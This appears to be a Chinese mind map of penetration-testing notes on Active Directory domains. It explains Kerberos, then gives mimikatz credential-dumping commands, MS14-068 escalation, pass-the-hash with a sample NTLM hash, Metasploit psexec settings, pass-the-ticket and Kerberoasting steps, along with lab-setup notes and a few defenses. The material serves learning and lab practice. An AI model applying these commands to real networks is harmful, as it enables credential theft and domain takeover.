 mindmaster
why
目的是拿到域控管理员的口令
what
域渗透是内网渗透的一部分
域与工作组的区别
域渗透里面的domian，与DNS，domain name sevice有关
活动目录与DC的关系
Kerberos
身份认证协议
使用的是对称加密
如何证明你妈是你妈
客户端C，将自身独特的信息，例如身份号？发送给服务端S。
信息1
明文
C将身份证号通过一串密码加密后发送给S
信息2
密文
这串密码只有B和C知道，就像取钱的时候密码只有你和银行知道。如果S用这串密码将
信息2解密，内容和信息1一致，那么身份验证成功
软件
角色
（Key Distribution Center）密钥分发中心，在域控主机上安装的服务
Authentication Server，目的是验证客户端的身份
一旦验证通过，给客户端Ticket Granting Ticket
售票处
TGT伪造，黄金票据攻击
攻击方式
TGS伪造，白银票据攻击
Ticket Granting Server
通过TGT，换取Service Ticket（TGS Ticket）
上火车门口的验票处
客户端
客户端只有通过密钥分发中心验证，才能使用服务端的服务
服务端
服务主体名称spn
列车编号
服务端就好比是一辆火车，客户端是乘客
子主题
历史
Kerberos version 1-3麻省理工学院自用
Kerberos version 4
1980年末发布
Kerberos version 5
1993年发布
Kerberos开源软件发布
how
信息搜集
扫内网，找域控
域控的特征，开放389和53端口
389端口ldap，轻量级目录访问协议
53端口dns，域名解析服务
域内的管理员有哪些
net group "domain admins" /domain
基础操作
mimikatz提取windows口令
需要system权限
load mimikatz
mimikatz_command -f samdump::hashes
mimikatz_command -h
-f 加函数名
查看mimikatz_command可用的模块有哪些
mimikatz_command -f xx::
mimikatz_command -f hash::
-a 加要执行的命令
查看帮助文档help mimikatz
load kiwi
演示1：导出windows的hash
查看补丁
windows-exploit-suggester.py
python windows-exploit-suggester.py --update
C:\\Windows\Temp
目标主机systeminfo > info.txt
exit
cd "C:\\Windows\Temp "
download info.txt
演示2：检查windows补丁与可能的漏洞
ms14-068
原理
危害
通杀提权漏洞，覆盖windows server 2003\2008\2008 R2\2012\2012 R2
演示3：域普通用户提权到域管理员
生成高权限票据
ms14-068.py
导入票据
将mimikatz.exe上传到目标主机
msf模块
use auxiliary/admin/kerberos/ms14_068_kerberos_checksum
shell
子主题
信息搜集
Pass The Hash
原理
攻击者使用hash，来通过远程主机的验证
好处是无需知道windows明文密码，无需破解hash
在任何接受LM or NTLM验证的服务器上，都可以使用pass the hash
从windows2008开始微软默认禁用LM hash
内网中，不同的主机的本地管理员账户密码相同
一张火车票，上所有火车
演示4：Pass The Hash凭据传递
需要管理员权限
因为需要访问lsass.exe
使用mimikatz.exe
privilege::debug
sekurlsa::logonpasswords
sekurlsa::pth /user:administrator /domain:0day.org /ntlm:
4b211aa32bcd009f4d46f52438fe433d
使用msf
mimikatz_command -f privilege::debug
mimikatz_command -f sekurlsa::logonpasswords
对于目标机的要求
Windows 7以及以上版本，补丁KB2871997
use exploit/windows/smb/psexec_psh
set RHOSTS 192.168.1.2
set SMBUser administrator
meterpreter mimikatz模块
mimikatz_command -f sekurlsa::
防御方式: LAPS
pass the ticket
原理
漏洞利用成功条件是：域管理员曾经登陆过这台计算机，那么内存中留存了有高权限票
据
只有当域管理员Administrator登陆过目标机器，才能获取目标机器内存中的krbtgt票
据
目标机器上需要debug权限，否则mimikatz执行不成功
危害
横向渗透，远程登录到任意一台主机
使用的工具
mimikatz
演示5：Pass The ticket凭据传递
拿到域控权限之后，导出内存中的所有票据
获取的票据导入内存，有效时间10小时。过期后可以再次导入内存
whoami /all可以查看权限
导出主机A的hash
如何识别导出的高权限票据
Kerberoasting
原理
这种攻击方式无需担心被检测到，因为导出服务票据后，是线下进行破解的
破解服务账号这种攻击方式之所以能够利用成功，因为密码很少修改
防御方式
服务账号密码长度超过25位，并且定期修改密码
使用的工具
https://github.com/nidem/kerberoast
https://github.com/PowerShellMafia/PowerSploit
https://github.com/skelsec/PyKerberoast
https://github.com/GhostPack/Rubeus
https://raw.githubusercontent.com/EmpireProject/Empire/master/data/
module_source/credentials/Invoke-Kerberoast.ps1
演示6：KerberoastingTGS服务票据离线破解
使用各种方式，查询服务主体名称（spn）
赶火车要知道你要上哪一辆火车，要知道列车编号
通过spn向域控获取service tickets
上了火车要换票，用火车票换卧铺票
使用mimikatz，从内存中导出service tickets
从导出的service tickets，暴力破解密码
伪造卧铺票，一旦成功，以后都不需要给钱了
如果尝试的密码能够打开service tickets，那么就找到了正确的密码
命令
查看域内的spn
setspn -q */*
SMTP/OWA2010SP3
子主题
有哪些权限
域内主机，普通用户权限
提不了，横向渗透，获得其他内网主机的管理员权限
域内主机，管理员权限
ms14-068提权到域管理员权限
DC域控主机，域管理员权限
域渗透
搭建虚拟机环境
设置服务器固定IP
更改服务器的计算机名
安装活动目录和域名解析服务
将服务器升级为域控
将一台主机添加到域控当中
ping rootkit.org
ping连接成功，代表加入域成功
域中主机必须要在一个子网中吗
子主题
子主题